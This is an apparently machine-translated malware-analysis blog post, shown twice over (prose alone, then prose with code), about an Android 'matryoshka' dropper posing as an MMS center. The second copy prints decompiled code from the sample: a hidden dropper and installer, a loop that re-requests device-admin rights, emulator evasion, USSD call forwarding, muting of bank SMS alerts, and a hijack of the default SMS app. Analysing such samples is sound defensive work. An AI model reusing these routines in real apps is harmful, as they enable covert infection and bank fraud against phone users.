Analysis of Android Malvari Matryoshka
After writing an article about analyzing malvari with avito, several of my twitter readers responded and sent SMS messages that they received after posting ads on avito. VT

Report By the link, under the guise of receiving MMS messages, they offer to put apk. What is noteworthy, in the case of MTS from permissions, only access to the memory card. Weight 90kb, which is already quite normal for the malware. The smaller the size, the better, because not always the Internet allows you to download even a couple of megabytes. After decompilation, it is discovered that the code is not obfuscated and this is a loader (an application used to download and install another application). But, not quite standard.



As a rule, the loader knocks on the server, downloads the application and aggressively offers to install. This is used, for example, to promote any applications in order to get more users. But for malvari, distribution through someone else’s loader is not the best option, because the victim’s phone can be infected for a long time and there’s nothing to catch there
. We also have a nested doll - inside apk, in the assets folder there is a 1.apk file. Size 60kb. VT
Report Decompiled or unzipped it. The file is damaged. I deal with the code of nesting dolls. After installation, supposedly the MMS center copies the apk of the assets folder to the memory card, replacing a couple of bytes and immediately starts the installation under the guise of "Google Add-on".
After that, the MMS center is hidden from the list of applications. But the addition remains visible.
If this MMS center had even a mistake about a damaged MMS, expired shelf life, and a delayed installation of the Google Add-on, it would not be so suspicious.
The meaning of loaders in the distribution of apk with 0 detects from AV and the lack of rights. And editing the second file - no need to refactor the code. Only after restoration, nobody canceled the reaction of AB. VT
report after repair VT report matryoshka with internal repaired apk VT report is the same, but internal apk is renamed to jpg
The Google Supplement has a hint of obfuscation. This is somewhat difficult to call obfuscation, here only the classes are renamed (names in 1 letter), the contents are not affected.
We look AndroidManifest.xml The
long list of rights
Further, various receivers and fake on Google Play, the design of which does not correspond to the “material design”, so on new versions of android, it will look suspicious. There is no verification of the validity of the entered data. Whatever they enter, everything goes to the server.
The application wants to use the functions of the device administrator, here with the following rights:
After viewing the code, it seems that the developer has written all possible rights in reserve or thoughtlessly copied from the documentation
. Since no rights from the "device-admin" section are used, some of those are listed in AndroidManifest.xml. And throughout the code, apparently for the convenience of the reverser, the developer left the debug output in LogCat.
The request for admin rights comes with the text: "Permissions required for optimal operation." On the withdrawal of rights does not throw any message. After taking away the rights, the malware will ask them again
Link to the gate (server where the bot is accessing) plain-text. Communication with the bot in both directions occurs in JSON format. I was not interested in analyzing the protocol, so I continued to study the code.
Check for start from the emulator
The bot takes the browser history, contact list, list of installed applications, call history, current location, sent SMS to the server.
Can not only call forwarding, but also USSD
And when the coveted SMS comes from Sberbank - the bot will mute the sound on the phone
And if the android version is from 4.4, then we will demand to put ourselves as an application for SMS by default.
In version 4.4 it is forbidden to hide SMS to any applications except the default application. In other versions of the android, you can prevent hiding SMS by simply setting Hangouts and selecting it for SMS.
And under the guise of a Beeline MMS center, the same bot from the nesting doll turned out to be, only without a wrapper.
To summarize, we have an interesting idea with a nesting doll and the disgusting performance of the main bot.

Report By the link, under the guise of receiving MMS messages, they offer to put apk. What is noteworthy, in the case of MTS from permissions, only access to the memory card. Weight 90kb, which is already quite normal for the malware. The smaller the size, the better, because not always the Internet allows you to download even a couple of megabytes. After decompilation, it is discovered that the code is not obfuscated and this is a loader (an application used to download and install another application). But, not quite standard.




As a rule, the loader knocks on the server, downloads the application and aggressively offers to install. This is used, for example, to promote any applications in order to get more users. But for malvari, distribution through someone else’s loader is not the best option, because the victim’s phone can be infected for a long time and there’s nothing to catch there
. We also have a nested doll - inside apk, in the assets folder there is a 1.apk file. Size 60kb. VT
Report Decompiled or unzipped it. The file is damaged. I deal with the code of nesting dolls. After installation, supposedly the MMS center copies the apk of the assets folder to the memory card, replacing a couple of bytes and immediately starts the installation under the guise of "Google Add-on".
static void runs(Context cnt, String name) {
File sdCard = Environment.getExternalStorageDirectory();
AssetManager assetManager = cnt.getAssets();
try {
StringBuilder buf = new StringBuilder();
InputStream in = assetManager.open(name);
Log.e("path", sdCard.getAbsoluteFile() + "/" + name);
OutputStream out = new FileOutputStream(sdCard.getAbsoluteFile() + "/" + name);
try {
byte[] buffer = new byte[1024];
while (true) {
int read = in.read(buffer);
if (read == -1) {
break;
}
out.write(buffer, 0, read);
}
in.close();
out.flush();
out.close();
OutputStream out2 = new FileOutputStream(sdCard.getAbsoluteFile() + "/t" + name);
InputStream replacingInputStream = new ReplacingInputStream(new ByteArrayInputStream(readfile(sdCard.getAbsoluteFile() + "/" + name)), "[PK]".getBytes("UTF-8"), "PK".getBytes("UTF-8"));
ByteArrayOutputStream bos = new ByteArrayOutputStream();
while (true) {
int b = replacingInputStream.read();
if (-1 != b) {
bos.write(b);
out2.write(b);
} else {
out2.flush();
out2.close();
Intent intent = new Intent("android.intent.action.VIEW");
intent.setDataAndType(Uri.fromFile(new File(sdCard.getAbsoluteFile() + "/t" + name)), "application/vnd.android.package-archive");
intent.setFlags(268435456);
cnt.startActivity(intent);
new File(sdCard.getAbsoluteFile() + "/" + name).delete();
return;
}
}
} catch (Exception e) {
OutputStream outputStream = out;
}
} catch (Exception e2) {
}
}
After that, the MMS center is hidden from the list of applications. But the addition remains visible.
If this MMS center had even a mistake about a damaged MMS, expired shelf life, and a delayed installation of the Google Add-on, it would not be so suspicious.
The meaning of loaders in the distribution of apk with 0 detects from AV and the lack of rights. And editing the second file - no need to refactor the code. Only after restoration, nobody canceled the reaction of AB. VT
report after repair VT report matryoshka with internal repaired apk VT report is the same, but internal apk is renamed to jpg
The Google Supplement has a hint of obfuscation. This is somewhat difficult to call obfuscation, here only the classes are renamed (names in 1 letter), the contents are not affected.
We look AndroidManifest.xml The
long list of rights
Further, various receivers and fake on Google Play, the design of which does not correspond to the “material design”, so on new versions of android, it will look suspicious. There is no verification of the validity of the entered data. Whatever they enter, everything goes to the server.
The application wants to use the functions of the device administrator, here with the following rights:
After viewing the code, it seems that the developer has written all possible rights in reserve or thoughtlessly copied from the documentation
. Since no rights from the "device-admin" section are used, some of those are listed in AndroidManifest.xml. And throughout the code, apparently for the convenience of the reverser, the developer left the debug output in LogCat.
The request for admin rights comes with the text: "Permissions required for optimal operation." On the withdrawal of rights does not throw any message. After taking away the rights, the malware will ask them again
public CharSequence onDisableRequested(Context context, Intent intent) {
Intent intent2 = new Intent(context, MAC.class);
intent2.addFlags(268435456);
context.startActivity(intent2);
return "";
}
public class MAC extends Activity {
private DevicePolicyManager a;
public void onCreate(Bundle bundle) {
super.onCreate(bundle);
this.a = (DevicePolicyManager) getSystemService("device_policy");
Parcelable componentName = new ComponentName(this, CAdm.class);
if (!this.a.isAdminActive(componentName)) {
Intent intent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
intent.putExtra("android.app.extra.DEVICE_ADMIN", componentName);
intent.putExtra("android.app.extra.ADD_EXPLANATION", "");
startActivity(intent);
}
finish();
}
}
Link to the gate (server where the bot is accessing) plain-text. Communication with the bot in both directions occurs in JSON format. I was not interested in analyzing the protocol, so I continued to study the code.
Check for start from the emulator
public static boolean m6a(Context context) {
boolean equals = ((TelephonyManager) context.getSystemService("phone")).getDeviceId().equals("000000000000000");
boolean z = Build.MODEL.contains("google_sdk") || Build.MODEL.contains("Emulator") || Build.MODEL.contains("Android SDK") || Build.FINGERPRINT.startsWith("generic") || Build.FINGERPRINT.startsWith("unknown") || Build.MODEL.contains("Android SDK built for x86") || Build.MANUFACTURER.contains("Genymotion");
boolean z2 = Build.BRAND.startsWith("generic") && Build.DEVICE.startsWith("generic");
return equals || z || z2;
}
The bot takes the browser history, contact list, list of installed applications, call history, current location, sent SMS to the server.
Can not only call forwarding, but also USSD
static String b(Context context, String str) {
String str2 = "**21*" + str + "#";
Intent intent = new Intent("android.intent.action.DIAL");
intent.setData(Uri.fromParts("tel", str2, "#"));
intent.setFlags(268435456);
context.startActivity(intent);
return "";
}
static String a(Context context, String str) {
SystemClock.sleep(5000);
Intent intent = new Intent("android.intent.action.CALL", Uri.parse("tel:" + str.toString() + Uri.encode("#")));
intent.setFlags(268435456);
context.startActivity(intent);
return "";
}
And when the coveted SMS comes from Sberbank - the bot will mute the sound on the phone
((AudioManager) getSystemService("audio")).setRingerMode(0);
And if the android version is from 4.4, then we will demand to put ourselves as an application for SMS by default.
In version 4.4 it is forbidden to hide SMS to any applications except the default application. In other versions of the android, you can prevent hiding SMS by simply setting Hangouts and selecting it for SMS.
public static void m2a(Context context) {
if (VERSION.SDK_INT >= 19) {
String className = ((RunningTaskInfo) ((ActivityManager) context.getSystemService("activity")).getRunningTasks(1).get(0)).topActivity.getClassName();
if (!className.equalsIgnoreCase("com.android.settings.DeviceAdminAdd") && !className.equalsIgnoreCase("com.android.settings.SmsDefaultDialog") && !Sms.getDefaultSmsPackage(context).equalsIgnoreCase(context.getPackageName())) {
Intent intent = new Intent("android.provider.Telephony.ACTION_CHANGE_DEFAULT");
intent.putExtra("package", context.getPackageName());
intent.addFlags(268435456);
context.startActivity(intent);
}
}
}
And under the guise of a Beeline MMS center, the same bot from the nesting doll turned out to be, only without a wrapper.
To summarize, we have an interesting idea with a nesting doll and the disgusting performance of the main bot.
